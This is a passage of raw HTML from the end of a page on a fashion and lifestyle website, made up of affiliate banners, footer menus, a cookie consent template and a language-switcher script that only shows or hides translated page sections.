</aside><aside id="block-12" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://goto.walmart.com/c/2938443/565706/9383?veh=aff&amp;sourceid=imp_000011112222333344&amp;u=https%3A%2F%2Fwww.walmart.com" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="670" height="558" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png" alt="" class="wp-image-7409" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z.png 670w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-300x250.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-585x487.png 585w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_10_43_930Z-150x125.png 150w" sizes="(max-width: 670px) 100vw, 670px" /></a></figure>
</aside><aside id="block-17" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://hostinger.sjv.io/xkEMx5" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="400" height="80" src="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png" alt="" class="wp-image-7405" style="width:410px;height:82px" srcset="https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z.png 400w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-300x60.png 300w, https://neonpolice.com/wp-content/uploads/2023/03/image_2023_03_23T09_12_06_890Z-150x30.png 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></figure>
</aside>    </div>
</div>
        </div>

		    </div>
</div>


    <div class="clear-footer"></div>

							                    <div id="widget-area">
                        <div class="container">
							                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_about_widget-1" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>            <div id="penci-aboutmewg-8524"
                 class="about-widget pc_alignleft">
														                    <img class="penci-widget-about-image nopin penci-lazy" nopin="nopin"
                         width="600" height="151"
                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                         data-src="https://neonpolice.com/wp-content/uploads/2023/09/neonpolice_logo.jpg"
                         alt="About Us"/>
													
				
				                    <div class="about-me-desc"><p>Bring your best styles and sensational looks at the forefront with fully researched fashion trends and viral clothing hacks around the world, available exclusively on Neon Police.</p></div>
				
            </div>
			</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1">
									<aside id="penci_popular_news_widget-3" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Latest Posts</span></h4>                <ul id="penci-popularwg-7504"
                    class="side-newsfeed">

					
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-34-263x175.webp"
                                               href="https://neonpolice.com/age-gap-relationships/"
                                               title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/age-gap-relationships/" rel="bookmark" title="The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?">
											The Age Gap Debate: Is There Really a Good Age to Start Dating Someone?                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
																				                                            <a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark"
                                               data-bgset="https://neonpolice.com/wp-content/uploads/2022/09/Untitled-design-36-4-263x175.webp"
                                               href="https://neonpolice.com/date-night-at-home-ideas/"
                                               title="How to Plan a Date Night at Home (Free!)"></a>
										
										                                    </div>
								                                <div class="side-item-text">
																		
                                    <h4 class="side-title-post">
                                        <a href="https://neonpolice.com/date-night-at-home-ideas/" rel="bookmark" title="How to Plan a Date Night at Home (Free!)">
											How to Plan a Date Night at Home (Free!)                                        </a>
                                    </h4>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                                </div>
                                <div class="footer-widget-wrapper footer-widget-style-1 last">
									<aside id="nav_menu-2" class="widget widget_nav_menu"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Quick Links</span></h4><div class="menu-wid-menu-container"><ul id="menu-wid-menu" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2640"><a href="https://neonpolice.com/about-us/">About Us</a></li>
<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2677"><a href="https://neonpolice.com/blog/">Blog</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2641"><a href="https://neonpolice.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2675"><a href="https://neonpolice.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2676" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2676"><a href="https://neonpolice.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></aside>                                </div>
							                        </div>
                    </div>
								        <footer id="footer-section"
                class="penci-footer-social-media penci-lazy footer-social-remove-radius"		        itemscope itemtype="https://schema.org/WPFooter">
            <div class="container">
				                    <div class="footer-socials-section penci-social-colored">
                        <ul class="footer-socials">
							                                    <li><a href="https://www.facebook.com/NeonxPolice/"
                                           aria-label="Facebook"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-facebook" ></i>                                            <span>Facebook</span></a>
                                    </li>
									                                    <li><a href="https://twitter.com/neonpolice"
                                           aria-label="Twitter"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-twitter" ></i>                                            <span>Twitter</span></a>
                                    </li>
									                                    <li><a href="https://www.instagram.com/neonxpolice/"
                                           aria-label="Instagram"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-instagram" ></i>                                            <span>Instagram</span></a>
                                    </li>
									                                    <li><a href="https://in.pinterest.com/neonxpolice/"
                                           aria-label="Pinterest"  rel="noreferrer"                                           target="_blank"><i class="penci-faicon fa fa-pinterest" ></i>                                            <span>Pinterest</span></a>
                                    </li>
									                        </ul>
                    </div>
								                    <div class="penci-flag-rlt-popup"></div>				                    <div class="footer-logo-copyright footer-not-logo footer-not-gotop">
						
						                            <div class="footer-menu-wrap" role="navigation"
							     itemscope
                                 itemtype="https://schema.org/SiteNavigationElement">
								<ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2642"><a href="https://neonpolice.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-2643"><a href="https://neonpolice.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy ajax-mega-menu menu-item-2674"><a rel="privacy-policy" href="https://neonpolice.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom ajax-mega-menu menu-item-2644"><a href="https://neonpolice.com/sitemap_index.xml">Sitemap</a></li>
</ul>                            </div>
						
						                            <div id="footer-copyright">
                                <p>@2025 - All Right Reserved. Designed and Developed by Neonpolice.com</p>
                            </div>
												                    </div>
				            </div>
        </footer>
	</div><!-- End .wrapper-boxed -->

	<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
    <a id="close-sidebar-nav"
       class="header-10"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-10" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		            <div id="sidebar-nav-logo">
									                        <a href="https://neonpolice.com/"><img class="penci-lazy"
                                                                    src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20151&#039;%3E%3C/svg%3E"
                                                                    width="600"
                                                                    height="151"
                                                                    data-src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png"
                                                                    alt="Neonpolice"/></a>
									            </div>
		
		            <div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div>            </div>
		
		
		<ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul>    </nav>
<aside class="penci-rlt-popup penci-rltpopup-left">
    <h3 class="rtlpopup-heading">Read also<a
                class="penci-close-rltpopup">x<span></span><span></span></a></h3>

    <div class="penci-rtlpopup-content">
		            <div class="rltpopup-item"
                 style="transition-delay: 400ms; -webkit-transition-delay: 400ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/SQL-Course-263x175.webp"
                                   href="https://neonpolice.com/sql-course/"
                                   title="All about SQL course by Datacamp "></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/sql-course/">All about SQL course by Datacamp </a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 480ms; -webkit-transition-delay: 480ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/02/Artificial-Intelligence-Course-263x175.webp"
                                   href="https://neonpolice.com/artificial-intelligence-course/"
                                   title="All About Artificial Intelligence Course By Datacamp"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/artificial-intelligence-course/">All About Artificial Intelligence Course By...</a>
                        </h4>
						                    </div>
                </div>
            </div>
			            <div class="rltpopup-item"
                 style="transition-delay: 560ms; -webkit-transition-delay: 560ms;">
                <div class="rltpopup-item-inner">
											                            <figure class="rltpopup-thumbnail">
                                <a class="rltpopup-thumb penci-image-holder penci-lazy"
                                   data-bgset="https://neonpolice.com/wp-content/uploads/2023/05/Power-BI-Dashboard-Examples-263x175.webp"
                                   href="https://neonpolice.com/power-bi-dashboard-examples/"
                                   title="Power BI Dashboard Examples on DataCamp"></a>
                            </figure>
											                    <div class="rltpopup-meta">
                        <h4><a class="rltpopup-title"
                               href="https://neonpolice.com/power-bi-dashboard-examples/">Power BI Dashboard Examples on DataCamp</a>
                        </h4>
						                    </div>
                </div>
            </div>
			</div></aside>


<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Cookie Settings" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://neonpolice.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-7d259941705618f8b0d3f83a-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-7d259941705618f8b0d3f83a-="">
					<img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://neonpolice.com/fr/financial-modeling-course/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                                    <a href="https://neonpolice.com/es/financial-modeling-course/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://neonpolice.com/kr/financial-modeling-course/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-7d259941705618f8b0d3f83a-=""><img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
        <div id="trp_ald_popup_text">
            We've detected you might be speaking a different language. Do you want to change to:        </div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
                <a href="https://neonpolice.com/"
                   id="trp_ald_popup_change_language">
                    Change Language                </a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#">
            <span id="trp_ald_x_button" title="Close and do not switch language"></span>
            <span id="trp_ald_x_button_textarea" title="Close and do not switch language">
                Close and do not switch language            </span>
        </a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text">
                        We've detected you might be speaking a different language. Do you want to change to:                    </span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://neonpolice.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://neonpolice.com/" id="trp_ald_no_text_popup_change_language">
                        Change Language                    </a>
                </div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template>    <script type="7d259941705618f8b0d3f83a-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
